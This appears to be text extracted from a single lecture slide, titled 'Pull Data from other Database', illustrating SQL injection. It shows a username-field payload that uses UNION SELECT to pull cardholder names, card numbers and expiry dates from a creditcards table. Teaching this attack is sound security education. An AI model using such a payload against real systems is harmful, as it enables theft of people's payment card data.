 Pull Data from other Database
username: ’ AND 1 = 0 UNION SELECT cardholder,
number, exp_month, exp_year FROM creditcards
36